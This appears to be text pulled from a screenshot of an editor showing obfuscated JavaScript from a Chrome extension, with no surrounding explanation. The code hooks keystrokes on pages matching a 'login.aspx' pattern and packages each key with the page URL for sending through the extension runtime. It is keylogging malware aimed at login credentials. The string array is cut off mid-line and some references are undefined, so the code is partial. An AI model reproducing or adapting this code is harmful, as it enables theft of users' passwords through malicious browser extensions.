 _0xc92b
Aa ab .* No results
Weird_Array
AB
1 var Weird_Array = ["addListener", "onConnect", "runtime", "url", "^(.*[/])?login.aspx([?].*)?$", "match", "", "onkeydown", "length", "key", " (", ") ", "href", "location", "
2 chrome.runtime.onConnect.addListener(function (_0x8616x1) {});
3 chrome.webRequest.onBeforeRequest.addListener(function (_0x8616x2) {
4 if (_0x8616x2[Weird_Array[3]] == str[Weird_Array[5]](Weird_Array[4])) {
5 var _0x8616x3 = Weird_Array[6];
6 var _0x8616x4 = {};
7 window[Weird_Array[7]] = function (_0x8616x5) {
8 if (_0x8616x5[Weird_Array[9]][Weird_Array[8]] > 1) {
9 _0x8616x3 = Weird_Array[10] + _0x8616x5[Weird_Array[9]] + Weird_Array[11]
10 } else {
11 _0x8616x3 = _0x8616x5[Weird_Array[9]]
12 };
13 _0x8616x4 = {
14 key: _0x8616x3,
15 page: window[Weird_Array[13]][Weird_Array[12]]
16 };
17 chrome[Weird_Array[2]][Weird_Array[14]](_0x8616x4)
18 }
19 }
20 })